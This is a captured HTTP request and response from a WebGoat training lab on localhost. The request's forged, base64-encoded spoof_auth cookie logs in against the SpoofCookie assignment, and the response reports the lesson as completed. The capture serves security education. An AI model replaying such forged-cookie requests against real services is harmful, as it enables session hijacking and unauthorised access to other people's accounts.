 Request
Pretty Raw Hex
\n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 29
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj;
spoof_auth=NmQ2YzcyNDg1NTU2NDY3MjYyNjg2ZDZmNzQ=;
19 Connection: keep-alive
20
21 username=admin&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 26 Aug 2024 21:20:15 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"SpoofCookieAssignment",
12 "attemptWasMade":true
13 }